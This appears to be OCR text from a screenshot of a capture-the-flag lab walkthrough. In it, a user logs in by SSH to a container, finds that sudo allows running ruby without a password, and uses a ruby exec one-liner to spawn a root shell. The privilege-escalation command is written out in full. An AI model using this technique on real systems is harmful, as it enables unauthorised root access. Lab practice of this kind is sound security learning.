 192.168.1.10
Disconnected
May 10 | 10 : 39
Amor - 172.17.0.2
❯ ssh oscar@172.17.0.2
oscar@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.12.12-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ whoami
oscar
$ sudo -l
Matching Defaults entries for oscar on 7711a4e102a4:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User oscar may run the following commands on 7711a4e102a4:
(ALL) NOPASSWD: /usr/bin/ruby
$ sudo /usr/bin/ruby -e 'exec "/bin/bash"'
root@7711a4e102a4:/home/oscar# whoami
root
root@7711a4e102a4:/home/oscar#